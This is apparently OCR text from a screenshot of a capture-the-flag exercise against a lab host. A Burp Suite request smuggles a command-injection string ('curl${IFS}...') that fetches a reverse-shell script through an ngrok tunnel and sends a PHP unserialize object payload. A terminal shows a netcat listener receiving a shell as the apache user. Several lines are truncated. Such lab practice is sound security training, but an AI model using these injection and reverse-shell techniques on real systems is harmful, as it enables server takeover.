 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /index.php?curl${IFS}reverse-shell.sh/6.tcp.ngr
2 Host: storm.uhclabs.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0
12 Content-Length: 58
13
14 unserialize::O:11:"UHCProtocol":1:{s:4:"data";s:4:"
Search...
Waiting
vim ngrok nc
vinicius@kali-DESKTOP-VCLEODT~/ctfs/stormuhc$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 60360
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$